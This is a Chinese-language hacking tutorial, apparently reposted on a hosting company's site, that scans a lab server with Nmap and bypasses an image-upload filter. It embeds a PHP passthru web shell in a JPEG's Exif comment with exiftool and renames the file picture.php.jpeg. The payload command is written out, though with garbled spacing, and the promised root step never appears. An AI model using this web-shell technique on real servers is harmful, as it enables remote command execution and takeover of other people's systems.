您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章主要介紹Shell如何上載到Web服務器并獲得Root,文中介紹的非常詳細,具有一定的參考價值,感興趣的小伙伴們一定要看完!

要求

本教程的這一部分將需要Nmap。



步驟1:掃描服務器

對于本教程,我在網絡上設置了易受攻擊的服務器。讓我們來掃描一下。

Nmap找到了兩個開放端口:80和22,因此我們知道服務器同時具有HTTP和SSH服務。讓我們訪問該網頁...



第2步:上傳嘗試

讓我們查看上傳頁面...

該表格告訴我們該文件必須是.jpeg,.jpg或.png文件。但是,以防萬一,我們將嘗試上傳惡意的PHP文件。



真是的 它不會上傳。但是,如果我們將惡意代碼添加到圖片文件的Exif數據中怎么辦?

步驟3:將圖片后門

為了上傳我們的外殼,我們需要使用合法的圖片文件。為了使我們的代碼運行,我們需要將PHP代碼添加到Exif數據中。輸入此命令:

exiftool -Comment =“ <?php passthru(\ $ _ GET'cmd'); _halt_compiler();” /root/picture.jpeg

在\ $ _ GET'cmd'); 代碼是讀取我們的命令的內容,而_halt_compiler(); 防止文件檢查系統繼續讀取二進制數據。

現在,讓我們運行命令的PHP代碼被添加到注釋中。將文件重命名為picture.php.jpeg,以便強制網站處理PHP代碼。

步驟4:再試一次

現在,讓我們上傳后門文件。

是! 有效!現在,我們可以使用命令通過Web瀏覽器對其進行控制。

以上是“Shell如何上載到Web服務器并獲得Root”這篇文章的所有內容,感謝各位的閱讀!希望分享的內容對大家有幫助,更多相關知識,歡迎關注億速云行業資訊頻道!

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。